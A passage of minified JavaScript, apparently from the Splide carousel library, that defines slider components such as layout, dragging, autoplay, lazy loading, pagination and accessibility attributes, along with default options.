t,n=s?t.removeEventListener.bind(t,e,o,r):t.removeListener.bind(t,o);s?t.addEventListener(e,o,r):t.addListener(o),a.push([t,e,i,o,n])})},unbind:function(t,e,n){i(t,e,function(e,i,s){a=a.filter(function(t){return t[0]!==e||t[1]!==i||t[2]!==s||!!n&&t[3]!==n||(t[4](),!1)})})},dispatch:function(t,e,i){var s;return"function"==typeof CustomEvent?s=new CustomEvent(e,{bubbles:!0,detail:i}):(s=document.createEvent("CustomEvent")).initCustomEvent(e,!0,!1,i),t.dispatchEvent(s),s},destroy:function(){a.forEach(function(t){t[4]()}),P(a)}}}var $="mounted",Y="move",At="moved",K="refresh",J="updated",xt="resize",kt="resized",Tt="scroll",Q="scrolled",l="destroy",_t="navigation:mounted",Bt="autoplay:play",Pt="autoplay:pause",It="lazyload:loaded";function Z(t){var i=t?t.event.bus:document.createDocumentFragment(),s=Mt();return t&&t.event.on(l,s.destroy),T(s,{bus:i,on:function(t,e){s.bind(i,y(t).join(" "),function(t){e.apply(e,o(t.detail)?t.detail:[])})},off:D(s.unbind,i),emit:function(t){s.dispatch(i,t,n(arguments,1))}})}function Dt(e,t,i,s){var n,o,r=Date.now,a=0,l=!0,d=0;function c(){if(!l){if(a=e?G((r()-n)/e,1):1,i&&i(a),1<=a&&(t(),n=r(),s)&&++d>=s)return u();o=v(c)}}function u(){l=!0}function h(){o&&cancelAnimationFrame(o),l=!(o=a=0)}return{start:function(t){t||h(),n=r()-(t?a*e:0),l=!1,o=v(c)},rewind:function(){n=r(),a=0,i&&i(a)},pause:u,cancel:h,set:function(t){e=t},isPaused:function(){return l}}}var t="Arrow",qt=t+"Left",Ht=t+"Right",e=t+"Up",t=t+"Down",d={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[e,Ht],ArrowRight:[t,qt]},tt="role",et="tabindex",i="aria-",Ot=i+"controls",Nt=i+"current",c=i+"selected",it=i+"label",Wt=i+"labelledby",Ft=i+"hidden",Rt=i+"orientation",zt=i+"roledescription",u=i+"live",Xt=i+"busy",jt=i+"atomic",Gt=[tt,et,"disabled",Ot,Nt,it,Wt,Ft,Rt,zt],i=E+"__",Vt=E,Ut=i+"track",$t=i+"list",Yt=i+"slide",Kt=Yt+"--clone",Jt=Yt+"__container",Qt=i+"arrows",Zt=i+"arrow",te=Zt+"--prev",ee=Zt+"--next",ie=i+"pagination",se=ie+"__page",ne=i+"progress__bar",oe=i+"toggle",re=i+"sr",st="is-active",ae="is-prev",le="is-next",de="is-visible",ce="is-loading",ue="is-focus-in",he="is-overflow",pe=[st,de,ae,le,ce,ue,he],me="touchstart mousedown",fe="touchmove mousemove",ve="touchend touchcancel mouseup click",ge="slide",ye="loop",be="fade",Se=a+"-interval",Ee={passive:!1,capture:!0},we={Spacebar:" ",Right:Ht,Left:qt,Up:e,Down:t};function Le(t){return we[t=q(t)?t:t.key]||t}var Ce="keydown",Me=a+"-lazy",Ae=Me+"-srcset",xe="["+Me+"], ["+Ae+"]",ke=[" ","Enter"],Te=Object.freeze({__proto__:null,Media:function(s,t,n){var o=s.state,e=n.breakpoints||{},r=n.reducedMotion||{},i=Mt(),a=[];function l(t){t&&i.destroy()}function d(t,e){e=matchMedia(e);i.bind(e,"change",c),a.push([t,e])}function c(){var t=o.is(7),e=n.direction,i=a.reduce(function(t,e){return h(t,e[1].matches?e[0]:{})},{});B(n),u(i),n.destroy?s.destroy("completely"===n.destroy):t?(l(!0),s.mount()):e!==n.direction&&s.refresh()}function u(t,e,i){h(n,t),e&&h(Object.getPrototypeOf(n),t),!i&&o.is(1)||s.emit(J,n)}return{setup:function(){var i="min"===n.mediaQuery;k(e).sort(function(t,e){return i?+t-+e:+e-+t}).forEach(function(t){d(e[t],"("+(i?"min":"max")+"-width:"+t+"px)")}),d(r,p),c()},destroy:l,reduce:function(t){matchMedia(p).matches&&(t?h(n,r):B(n,k(r)))},set:u}},Direction:function(t,e,n){return{resolve:function(t,e,i){var s="rtl"!==(i=i||n.direction)||e?"ttb"===i?0:-1:1;return d[t]&&d[t][s]||t.replace(/width|left|right/i,function(t,e){t=d[t.toLowerCase()][s]||t;return 0<e?t.charAt(0).toUpperCase()+t.slice(1):t})},orient:function(t){return t*("rtl"===n.direction?1:-1)}}},Elements:function(t,e,i){var s,n,o,r=Z(t),a=r.on,l=r.bind,d=t.root,c=i.i18n,u={},h=[],p=[],m=[];function f(){var t,e;s=y("."+Ut),n=lt(s,"."+$t),vt(s&&n,"A track/list element is missing."),L(h,C(n,"."+Yt+":not(."+Kt+")")),S({arrows:Qt,pagination:ie,prev:te,next:ee,bar:ne,toggle:oe},function(t,e){u[e]=y("."+t)}),T(u,{root:d,track:s,list:n,slides:h}),t=d.id||""+E+Lt(Ct[E]=(Ct[E]||0)+1),e=i.role,d.id=t,s.id=s.id||t+"-track",n.id=n.id||t+"-list",!F(d,tt)&&"SECTION"!==d.tagName&&e&&N(d,tt,e),N(d,zt,c.carousel),N(n,tt,"presentation"),g()}function v(t){var e=Gt.concat("style");P(h),j(d,p),j(s,m),O([s,n],e),O(d,t?e:["style",zt])}function g(){j(d,p),j(s,m),p=b(Vt),m=b(Ut),H(d,p),H(s,m),N(d,it,i.label),N(d,Wt,i.labelledby)}function y(t){t=pt(d,t);return t&&((t,e)=>{if(w(t.closest))return t.closest(e);for(var i=t;i&&1===i.nodeType&&!at(i,e);)i=i.parentElement;return i})(t,"."+Vt)===d?t:void 0}function b(t){return[t+"--"+i.type,t+"--"+i.direction,i.drag&&t+"--draggable",i.isNavigation&&t+"--nav",t===Vt&&st]}return T(u,{setup:f,mount:function(){a(K,v),a(K,f),a(J,g),l(document,me+" keydown",function(t){o="keydown"===t.type},{capture:!0}),l(d,"focusin",function(){I(d,ue,!!o)})},destroy:v})},Slides:function(_,n,o){var t=Z(_),e=t.on,r=t.emit,a=t.bind,t=n.Elements,l=t.slides,d=t.list,B=[];function i(){l.forEach(function(t,e){c(t,e,-1)})}function s(){h(function(t){t.destroy()}),P(B)}function c(t,e,i){r=e,s=i,a=t,n=Z(o=_),d=n.on,c=n.emit,u=n.bind,h=o.Components,p=o.root,f=(m=o.options).isNavigation,v=m.updateOnMove,g=m.i18n,y=m.pagination,b=m.slideFocus,S=h.Direction.resolve,E=F(a,"style"),w=F(a,it),L=-1<s,C=lt(a,"."+Jt);var o,r,s,a,l,n,d,c,u,h,p,m,f,v,g,y,b,S,E,w,L,C,M,e=M={index:r,slideIndex:s,slide:a,container:C,isClone:L,mount:function(){L||(a.id=p.id+"-slide"+Lt(r+1),N(a,tt,y?"tabpanel":"group"),N(a,zt,g.slide),N(a,it,w||wt(g.slideLabel,[r+1,o.length]))),u(a,"click",D(c,"click",M)),u(a,"keydown",D(c,"sk",M)),d([At,"sh",Q],k),d(_t,A),v&&d(Y,x)},destroy:function(){l=!0,n.destroy(),j(a,pe),O(a,Gt),N(a,"style",E),N(a,it,w||"")},update:k,style:function(t,e,i){W(i&&C||a,t,e)},isWithin:function(t,e){t=V(t-r);return(t=L||!m.rewind&&!o.is(ye)?t:G(t,o.length-t))<=e}};function A(){var t=o.splides.map(function(t){t=t.splide.Components.Slides.getAt(r);return t?t.slide.id:""}).join(" ");N(a,it,wt(g.slideX,(L?s:r)+1)),N(a,Ot,t),N(a,tt,b?"button":""),b&&O(a,zt)}function x(){l||k()}function k(){var t,e,i,s,n;l||(t=o.index,(e=T())!==ut(a,st)&&(I(a,st,e),N(a,Nt,f&&e||""),c(e?"active":"inactive",M)),n=!(s=o.is(be)?T():(i=R(h.Elements.track),n=R(a),s=S("left",!0),e=S("right",!0),yt(i[s])<=bt(n[s])&&yt(n[e])<=bt(i[e])))&&(!T()||L),o.state.is([4,5])||N(a,Ft,n||""),N(mt(a,m.focusableNodes||""),et,n?-1:""),b&&N(a,et,n?-1:0),s!==ut(a,de)&&(I(a,de,s),c(s?"visible":"hidden",M)),s||document.activeElement!==a||(i=h.Slides.getAt(o.index))&&ct(i.slide),I(a,ae,r===t-1),I(a,le,r===t+1))}function T(){var t=o.index;return t===r||m.cloneStatus&&t===s}e.mount(),B.push(e),B.sort(function(t,e){return t.index-e.index})}function u(t){return t?p(function(t){return!t.isClone}):B}function h(t,e){u(e).forEach(t)}function p(e){return B.filter(w(e)?e:function(t){return q(e)?at(t.slide,e):b(y(e),t.index)})}return{mount:function(){i(),e(K,s),e(K,i)},destroy:s,update:function(){h(function(t){t.update()})},register:c,get:u,getIn:function(t){var e=n.Controller,i=e.toIndex(t),s=e.hasFocus()?1:o.perPage;return p(function(t){return St(t.index,i,i+s-1)})},getAt:function(t){return p(t)[0]},add:function(t,n){m(t,function(t){var e,i,s;g(t=q(t)?ht(t):t)&&((s=l[n])?A(t,s):M(d,t),H(t,o.classes.slide),s=t,e=D(r,xt),(i=(t=mt(s,"img")).length)?t.forEach(function(t){a(t,"load error",function(){--i||e()})}):e())}),r(K)},remove:function(t){z(p(t).map(function(t){return t.slide})),r(K)},forEach:h,filter:p,style:function(e,i,s){h(function(t){t.style(e,i,s)})},getLength:function(t){return(t?l:B).length},isEnough:function(){return B.length>o.perPage}}},Layout:function(e,t,i){var s,n,o,r=Z(e),a=r.on,l=r.bind,d=r.emit,r=t.Slides,c=t.Direction.resolve,t=t.Elements,u=t.root,h=t.track,p=t.list,m=r.getAt,f=r.style;function v(){s="ttb"===i.direction,W(u,"maxWidth",x(i.width)),W(h,c("paddingLeft"),y(!1)),W(h,c("paddingRight"),y(!0)),g(!0)}function g(t){var e=R(u);!t&&n.width===e.width&&n.height===e.height||(W(h,"height",(t="",s&&(vt(t=b(),"height or heightRatio is missing."),t="calc("+t+" - "+y(!1)+" - "+y(!0)+")"),t)),f(c("marginRight"),x(i.gap)),f("width",i.autoWidth?null:x(i.fixedWidth)||(s?"":S())),f("height",x(i.fixedHeight)||(s?i.autoHeight?null:S():b()),!0),n=e,d(kt),o===(o=A()))||(I(u,he,o),d("overflow",o))}function y(t){var e=i.padding,t=c(t?"right":"left");return e&&x(e[t]||(ot(e)?0:e))||"0px"}function b(){return x(i.height||R(p).width*i.heightRatio)}function S(){var t=x(i.gap);return"calc((100%"+(t&&" + "+t)+")/"+(i.perPage||1)+(t&&" - "+t)+")"}function E(){return R(p)[c("width")]}function w(t,e){t=m(t||0);return t?R(t.slide)[c("width")]+(e?0:M()):0}function L(t,e){var i,t=m(t);return t?(t=R(t.slide)[c("right")],i=R(p)[c("left")],V(t-i)+(e?0:M())):0}function C(t){return L(e.length-1)-L(0)+w(0,t)}function M(){var t=m(0);return t&&parseFloat(W(t.slide,c("marginRight")))||0}function A(){return e.is(be)||C(!0)>E()}return{mount:function(){var t,e;v(),l(window,"resize load",(t=D(d,xt),e=Dt(0,t,null,1),function(){e.isPaused()&&e.start()})),a([J,K],v),a(xt,g)},resize:g,listSize:E,slideSize:w,sliderSize:C,totalSize:L,getPadding:function(t){return parseFloat(W(h,c("padding"+(t?"Right":"Left"))))||0},isOverflow:A}},Clones:function(l,i,d){var e,s=Z(l),t=s.on,c=i.Elements,u=i.Slides,n=i.Direction.resolve,h=[];function o(){if(t(K,p),t([J,xt],m),e=f()){var o=e,r=u.get().slice(),a=r.length;if(a){for(;r.length<o;)L(r,r);L(r.slice(-o),r.slice(0,o)).forEach(function(t,e){var i,s=e<o,n=(n=e,H(i=t.slide.cloneNode(!0),d.classes.clone),i.id=l.root.id+"-clone"+Lt(n+1),i);s?A(n,r[0].slide):M(c.list,n),L(h,n),u.register(n,e-o+(s?0:a),t.index)})}i.Layout.resize(!0)}}function p(){r(),o()}function r(){z(h),P(h),s.destroy()}function m(){var t=f();e!==t&&(e<t||!t)&&s.emit(K)}function f(){var t,e=d.clones;return l.is(ye)?rt(e)&&(e=(t=d[n("fixedWidth")]&&i.Layout.slideSize(0))&&bt(R(c.track)[n("width")]/t)||d[n("autoWidth")]&&l.length||2*d.perPage):e=0,e}return{mount:o,destroy:r}},Move:function(n,a,o){var r,t=Z(n),e=t.on,l=t.emit,d=n.state.set,c=n.state,t=a.Layout,u=t.slideSize,i=t.getPadding,s=t.totalSize,h=t.listSize,p=t.sliderSize,t=a.Direction,m=t.resolve,f=t.orient,t=a.Elements,v=t.list,g=t.track,y=0;function b(){a.Controller.isBusy()||(a.Scroll.cancel(),S(n.index),a.Slides.update())}function S(t){E(M(t,!0))}function E(t,e){var i,s;n.is(be)||(o.paddingCalc&&"slide"===o.type&&!c.is(6)&&(y=t>=-1*o.padding.right?0:p()+t-o.padding.right<=u()?o.padding.right:o.padding.right/2),i=e?t:(e=t,e=n.is(ye)&&(s=(i=C(e))>a.Controller.getEnd(),i<0||s)?w(e,s):e),W(v,"transform",`translate${m("X")}(${i+y}px)`),t!==i&&l("sh"))}function w(t,e){var i=t-x(e),s=p();return t-f(s*(bt(V(i)/s)||1))*(e?1:-1)}function L(){E(A(),!0),r.cancel()}function C(t){for(var e=a.Slides.get(),i=0,s=1/0,n=0;n<e.length;n++){var o=e[n].index,r=V(M(o,!0)-t);if(!(r<=s))break;s=r,i=o}return i}function M(t,e){var i=f(s(t-1)-(t=t,"center"===(i=o.focus)?(h()-u(t,!0))/2:+i*u(t)||0));return e?(t=i,t=o.trimSpace&&n.is(ge)?U(t,0,f(p(!0)-h())):t):i}function A(){var t=m("left");return R(v)[t]-R(g)[t]+f(i(!1))-y}function x(t){return M(t?a.Controller.getEnd():0,!!o.trimSpace)}return{mount:function(){r=a.Transition,e([$,kt,J,K],b)},move:function(t,e,i,s){var n,o;t!==e&&(n=i<t,o=f(w(A(),n)),n?0<=o:o<=v[m("scrollWidth")]-R(g)[m("width")])&&(L(),E(w(A(),i<t),!0)),d(4),l(Y,e,i,t),r.start(e,function(){d(3),l(At,e,i,t),s&&s()})},jump:S,translate:E,shift:w,cancel:L,toIndex:C,toPosition:M,getPosition:A,getLimit:x,exceededLimit:function(t,e){e=rt(e)?A():e;var i=!0!==t&&f(e)<f(x(!1)),t=!1!==t&&f(e)>f(x(!0));return i||t},reposition:b}},Controller:function(n,o,r){var a,l,d,c,t=Z(n),e=t.on,i=t.emit,u=o.Move,h=u.getPosition,p=u.getLimit,m=u.toPosition,t=o.Slides,f=t.isEnough,s=t.getLength,v=r.omitEnd,g=n.is(ye),y=n.is(ge),b=D(M,!1),S=D(M,!0),E=r.start||0,w=E;function L(){l=s(!0),d=r.perMove,c=r.perPage,a=k();var t=U(E,0,v?a:l-1);t!==E&&(E=t,u.reposition())}function C(){a!==k()&&i("ei")}function M(t,e){var i,s=d||(P()?1:c),s=A(E+s*(t?-1:1),E,!(d||P()));return-1!==s||!y||(i=h(),V(i-p(!t))<1)?e?s:x(s):t?0:a}function A(t,e,i){var s;return f()||P()?((s=(t=>{if(y&&"move"===r.trimSpace&&t!==E)for(var e=h();e===m(t,!0)&&St(t,0,n.length-1,!r.rewind);)t<E?--t:++t;return t})(t))!==t&&(e=t,t=s,i=!1),t<0||a<t?t=d||!St(0,t,e,!0)&&!St(a,e,t,!0)?g?i?t<0?-(l%c||c):l:t:r.rewind?t<0?a:0:-1:T(_(t)):i&&t!==e&&(t=T(_(e)+(t<e?-1:1)))):t=-1,t}function x(t){return g?(t+l)%l||0:t}function k(){for(var t=l-(P()||g&&d?1:c);v&&0<t--;)if(m(l-1,!0)!==m(t,!0)){t++;break}return U(t,0,l-1)}function T(t){return U(P()?t:c*t,0,a)}function _(t){return P()?G(t,a):yt((a<=t?l-1:t)/c)}function B(t){t!==E&&(w=E,E=t)}function P(){return!rt(r.focus)||r.isNavigation}function I(){return n.state.is([4,5])&&!!r.waitForTransition}return{mount:function(){L(),e([J,K,"ei"],L),e(kt,C)},go:function(t,e,i){var s,n,o;I()||(o=E,q(t=t)?(s=(n=t.match(/([+\-<>])(\d+)?/)||[])[1],n=n[2],"+"===s||"-"===s?o=A(E+ +(""+s+(+n||1)),E):">"===s?o=n?T(+n):b(!0):"<"===s&&(o=S(!0))):o=g?t:U(t,0,a),-1<(s=x(n=o))&&(e||s!==E)&&(B(s),u.move(n,s,w,i)))},scroll:function(t,e,i,s){o.Scroll.scroll(t,e,i,function(){var t=x(u.toIndex(h()));B(v?G(t,a):t),s&&s()})},getNext:b,getPrev:S,getAdjacent:M,getEnd:k,setIndex:B,getIndex:function(t){return t?w:E},toIndex:T,toPage:_,toDest:function(t){t=u.toIndex(t);return y?U(t,0,a):t},hasFocus:P,isBusy:I}},Arrows:function(n,t,e){var i,s,o=Z(n),r=o.on,a=o.bind,l=o.emit,d=e.classes,c=e.i18n,u=t.Elements,h=t.Controller,p=u.arrows,m=u.track,f=p,v=u.prev,g=u.next,y={};function b(){var t;!(t=e.arrows)||v&&g||(f=p||_("div",d.arrows),v=L(!0),g=L(!1),i=!0,M(f,[v,g]),p)||A(f,m),v&&g&&(T(y,{prev:v,next:g}),dt(f,t?"":"none"),H(f,s=Qt+"--"+e.direction),t)&&(r([$,At,K,Q,"ei"],C),a(g,"click",D(w,">")),a(v,"click",D(w,"<")),C(),N([v,g],Ot,m.id),l("arrows:mounted",v,g)),r(J,S)}function S(){E(),b()}function E(){o.destroy(),j(f,s),i?(z(p?[v,g]:f),v=g=null):O([v,g],Gt)}function w(t){h.go(t,!0)}function L(t){return ht('<button class="'+d.arrow+" "+(t?d.prev:d.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(e.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function C(){var t,e,i,s;v&&g&&(s=n.index,t=h.getPrev(),e=h.getNext(),i=-1<t&&s<t?c.last:c.prev,s=-1<e&&e<s?c.first:c.next,v.disabled=t<0,g.disabled=e<0,N(v,it,i),N(g,it,s),l("arrows:updated",v,g,t,e))}return{arrows:y,mount:b,destroy:E,update:C}},Autoplay:function(t,e,i){var s,n,o=Z(t),r=o.on,a=o.bind,l=o.emit,d=Dt(i.interval,t.go.bind(t,">"),function(t){var e=u.bar;e&&W(e,"width",100*t+"%"),l("autoplay:playing",t)}),c=d.isPaused,u=e.Elements,o=e.Elements,h=o.root,p=o.toggle,m=i.autoplay,f="pause"===m;function v(){c()&&e.Slides.isEnough()&&(d.start(!i.resetProgress),n=s=f=!1,b(),l(Bt))}function g(t){f=!!(t=void 0===t?!0:t),b(),c()||(d.pause(),l(Pt))}function y(){f||(s||n?g(!1):v())}function b(){p&&(I(p,st,!f),N(p,it,i.i18n[f?"play":"pause"]))}function S(t){t=e.Slides.getAt(t);d.set(t&&+F(t.slide,Se)||i.interval)}return{mount:function(){m&&(i.pauseOnHover&&a(h,"mouseenter mouseleave",function(t){s="mouseenter"===t.type,y()}),i.pauseOnFocus&&a(h,"focusin focusout",function(t){n="focusin"===t.type,y()}),p&&a(p,"click",function(){f?v():g(!0)}),r([Y,Tt,K],d.rewind),r(Y,S),p&&N(p,Ot,u.track.id),f||v(),b())},destroy:d.cancel,play:v,pause:g,isPaused:c}},Cover:function(t,e,i){var s=Z(t).on;function n(i){e.Slides.forEach(function(t){var e=lt(t.container||t.slide,"img");e&&e.src&&o(i,e,t)})}function o(t,e,i){i.style("background",t?'center/cover no-repeat url("'+e.src+'")':"",!0),dt(e,t?"none":"")}return{mount:function(){i.cover&&(s(It,D(o,!0)),s([$,J,K],D(n,!0)))},destroy:D(n,!1)}},Scroll:function(t,a,o){var l,d,e=Z(t),i=e.on,c=e.emit,u=t.state.set,h=a.Move,p=h.getPosition,r=h.getLimit,m=h.exceededLimit,f=h.translate,v=t.is(ge),g=1;function y(t,e,i,s,n){var o,r=p();E(),!i||v&&m()||(i=a.Layout.sliderSize(),o=Et(t)*i*yt(V(t)/i)||0,t=h.toPosition(a.Controller.toDest(t%i))+o);i=V(r-t)<1;g=1,e=i?0:e||gt(V(t-r)/1.5,800),d=s,l=Dt(e,b,D(S,r,t,n),1),u(5),c(Tt),l.start()}function b(){u(3),d&&d(),c(Q)}function S(t,e,i,s){var n=p(),s=(t+(e-t)*(e=s,(t=o.easingFunc)?t(e):1-Math.pow(1-e,4))-n)*g;f(n+s),v&&!i&&m()&&(g*=.6,V(s)<10)&&y(r(m(!0)),600,!1,d,!0)}function E(){l&&l.cancel()}function s(){l&&!l.isPaused()&&(E(),b())}return{mount:function(){i(Y,E),i([J,K],s)},destroy:E,scroll:y,cancel:s}},Drag:function(n,o,r){var a,e,l,d,c,u,h,p,t=Z(n),i=t.on,m=t.emit,f=t.bind,v=t.unbind,g=n.state,y=o.Move,b=o.Scroll,S=o.Controller,E=o.Elements.track,w=o.Media.reduce,t=o.Direction,s=t.resolve,L=t.orient,C=y.getPosition,M=y.exceededLimit,A=!1;function x(){var t=r.drag;h=!t,d="free"===t}function H(t){var e,i,s;u=!1,h||(e=q(t),i=t.target,s=r.noDrag,at(i,"."+se+", ."+Zt))||s&&at(i,s)||!e&&t.button||(S.isBusy()?X(t,!0):(p=e?E:window,c=g.is([4,5]),l=null,f(p,fe,k,Ee),f(p,ve,T,Ee),y.cancel(),b.cancel(),_(t)))}function k(t){var e,i,s;g.is(6)||(g.set(6),m("drag")),t.cancelable&&(c?(y.translate(a+B(t)/(A&&n.is(ge)?5:1)),i=200<P(t),s=A!==(A=M()),(i||s)&&_(t),u=!0,m("dragging"),X(t)):V(B(i=t))>V(B(i,!0))&&(e=(i=ot(s=r.dragMinThreshold))&&s.mouse||0,i=(i?s.touch:+s)||10,c=V(B(s=t))>(q(s)?i:e),X(t)))}function T(t){var e,i,s;g.is(6)&&(g.set(3),m("dragged")),c&&(i=e=(t=>{if(n.is(ye)||!A){var e=P(t);if(e&&e<200)return B(t)/e}return 0})(t),i=C()+Et(i)*G(V(i)*(r.flickPower||600),d?1/0:o.Layout.listSize()*(r.flickMaxPages||1)),s=r.rewind&&r.rewindByDrag,w(!1),d?S.scroll(i,0,r.snap):n.is(be)?S.go(L(Et(e))<0?s?"<":"-":s?">":"+"):n.is(ge)&&A&&s?S.go(M(!0)?">":"<"):S.go(S.toDest(i),!0),w(!0),X(t)),v(p,fe,k),v(p,ve,T),c=!1}function O(t){!h&&u&&X(t,!0)}function _(t){l=e,e=t,a=C()}function B(t,e){return D(t,e)-D(I(t),e)}function P(t){return ft(t)-ft(I(t))}function I(t){return e===t&&l||e}function D(t,e){return(q(t)?t.changedTouches[0]:t)["page"+s(e?"Y":"X")]}function q(t){return"undefined"!=typeof TouchEvent&&t instanceof TouchEvent}return{mount:function(){f(E,fe,nt,Ee),f(E,ve,nt,Ee),f(E,me,H,Ee),f(E,"click",O,{capture:!0}),f(E,"dragstart",X),i([$,J],x)},disable:function(t){h=t},isDragging:function(){return c}}},Keyboard:function(e,t,i){var s,n,o=Z(e),r=o.on,a=o.bind,l=o.unbind,d=e.root,c=t.Direction.resolve;function u(){var t=i.keyboard;t&&a(s="global"===t?window:d,Ce,m)}function h(){l(s,Ce)}function p(){var t=n;n=!0,f(function(){n=t})}function m(t){n||((t=Le(t))===c(qt)?e.go("<"):t===c(Ht)&&e.go(">"))}return{mount:function(){u(),r(J,h),r(J,u),r(Y,p)},destroy:h,disable:function(t){n=t}}},LazyLoad:function(i,t,n){var e=Z(i),s=e.on,o=e.off,r=e.bind,a=e.emit,l="sequential"===n.lazyLoad,d=[At,Q],c=[];function u(){P(c),t.Slides.forEach(function(s){mt(s.slide,xe).forEach(function(t){var e=F(t,Me),i=F(t,Ae);e===t.src&&i===t.srcset||(e=n.classes.spinner,e=lt(i=t.parentElement,"."+e)||_("span",e,i),c.push([t,s,e]),t.src)||dt(t,"none")})}),(l?f:(o(d),s(d,h),h))()}function h(){(c=c.filter(function(t){var e=n.perPage*((n.preloadPages||1)+1)-1;return!t[1].isWithin(i.index,e)||p(t)})).length||o(d)}function p(t){var e=t[0];H(t[1].slide,ce),r(e,"load error",D(m,t)),N(e,"src",F(e,Me)),N(e,"srcset",F(e,Ae)),O(e,Me),O(e,Ae)}function m(t,e){var i=t[0],s=t[1];j(s.slide,ce),"error"!==e.type&&(z(t[2]),dt(i,""),a(It,i,s),a(xt)),l&&f()}function f(){c.length&&p(c.shift())}return{mount:function(){n.lazyLoad&&(u(),s(K,u))},destroy:D(P,c),check:h}},Pagination:function(u,t,h){var p,m,e=Z(u),f=e.on,v=e.emit,g=e.bind,y=t.Slides,b=t.Elements,S=t.Controller,E=S.hasFocus,s=S.getIndex,r=S.go,a=t.Direction.resolve,w=b.pagination,L=[];function C(){p&&(z(w?n(p.children):p),j(p,m),P(L),p=null),e.destroy()}function M(t){r(">"+t,!0)}function A(t,e){var i=L.length,s=Le(e),n=x(),o=-1,n=(s===a(Ht,!1,n)?o=++t%i:s===a(qt,!1,n)?o=(--t+i)%i:"Home"===s?o=0:"End"===s&&(o=i-1),L[o]);n&&(ct(n.button),r(">"+o),X(e,!0))}function x(){return h.paginationDirection||h.direction}function k(t){return L[S.toPage(t)]}function T(){var t,e=k(s(!0)),i=k(s());e&&(j(t=e.button,st),O(t,c),N(t,et,-1)),i&&(H(t=i.button,st),N(t,c,!0),N(t,et,"")),v("pagination:updated",{list:p,items:L},e,i)}return{items:L,mount:function t(){C(),f([J,K,"ei"],t);var e=h.pagination;if(w&&dt(w,e?"":"none"),e){f([Y,Tt,Q],T);var e=u.length,i=h.classes,s=h.i18n,n=h.perPage,o=E()?S.getEnd()+1:bt(e/n);H(p=w||_("ul",i.pagination,b.track.parentElement),m=ie+"--"+x()),N(p,tt,"tablist"),N(p,it,s.select),N(p,Rt,"ttb"===x()?"vertical":"");for(var r=0;r<o;r++){var a=_("li",null,p),l=_("button",{class:i.page,type:"button"},a),d=y.getIn(r).map(function(t){return t.slide.id}),c=!E()&&1<n?s.pageX:s.slideX;g(l,"click",D(M,r)),h.paginationKeyboard&&g(l,"keydown",D(A,r)),N(a,tt,"presentation"),N(l,tt,"tab"),N(l,Ot,d.join(" ")),N(l,it,wt(c,r+1)),N(l,et,-1),L.push({li:a,button:l,page:r})}T(),v("pagination:mounted",{list:p,items:L},k(u.index))}},destroy:C,getAt:k,update:T}},Sync:function(i,t,e){var s=e.isNavigation,n=e.slideFocus,o=[];function r(){var t,e;i.splides.forEach(function(t){t.isParent||(l(i,t.splide),l(t.splide,i))}),s&&((e=(t=Z(i)).on)("click",c),e("sk",u),e([$,J],d),o.push(t),t.emit(_t,i.splides))}function a(){o.forEach(function(t){t.destroy()}),P(o)}function l(t,s){t=Z(t);t.on(Y,function(t,e,i){s.go(s.is(ye)?i:t)}),o.push(t)}function d(){N(t.Elements.list,Rt,"ttb"===e.direction?"vertical":"")}function c(t){i.go(t.index)}function u(t,e){b(ke,Le(e))&&(c(t),X(e))}return{setup:D(t.Media.set,{slideFocus:rt(n)?s:n},!0),mount:r,destroy:a,remount:function(){a(),r()}}},Wheel:function(r,a,l){var t=Z(r).bind,d=0;function e(t){var e,i,s,n,o;t.cancelable&&(i=(e=t.deltaY)<0,s=ft(t),n=l.wheelMinThreshold||0,o=l.wheelSleep||0,V(e)>n&&o<s-d&&(r.go(i?"<":">"),d=s),e=i,l.releaseWheel&&!r.state.is(4)&&-1===a.Controller.getAdjacent(e)||X(t))}return{mount:function(){l.wheel&&t(a.Elements.track,"wheel",e,Ee)}}},Live:function(t,e,i){var s=Z(t).on,n=e.Elements.track,o=i.live&&!i.isNavigation,r=_("span",re),a=Dt(90,D(l,!1));function l(t){N(n,Xt,t),t?(M(n,r),a.start()):(z(r),a.cancel())}function d(t){o&&N(n,u,t?"off":"polite")}return{mount:function(){o&&(d(!e.Autoplay.isPaused()),N(n,jt,!0),r.textContent="…",s(Bt,D(d,!0)),s(Pt,D(d,!1)),s([At,Q],D(l,!0)))},disable:d,destroy:function(){O(n,[u,jt,Xt]),z(r)}}}}),_e={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:{slide:Yt,clone:Kt,arrows:Qt,arrow:Zt,prev:te,next:ee,pagination:ie,page:se,spinner:i+"spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function Be(t,e,i){var s=e.Slides;function n(){s.forEach(function(t){t.style("transform","translateX(-"+100*t.index+"%)")})}return{mount:function(){Z(t).on([$,K],n)},start:function(t,e){s.style("transition","opacity "+i.speed+"ms "+i.easing),f(e)},cancel:nt}}function Pe(o,t,r){var a,l=t.Move,d=t.Controller,c=t.Scroll,e=t.Elements.list,u=D(W,e,"transition");function i(){u(""),c.cancel()}return{mount:function(){Z(o).bind(e,"transitionend",function(t){t.target===e&&a&&(i(),a())})},start:function(t,e){var i=l.toPosition(t,!0),s=l.getPosition(),n=(t=>{var e=r.rewindSpeed;if(o.is(ge)&&e){var i=d.getIndex(!0),s=d.getEnd();if(0===i&&s<=t||s<=i&&0===t)return e}return r.speed})(t);1<=V(i-s)&&1<=n?r.useScroll?c.scroll(i,n,!1,e):(u("transform "+n+"ms "+r.easing),l.translate(i,!0),a=e):(l.jump(t),e())},cancel:i}}(e=Ie.prototype).mount=function(t,e){var i=this,s=this.state,n=this.Components;return vt(s.is([1,7]),"Already 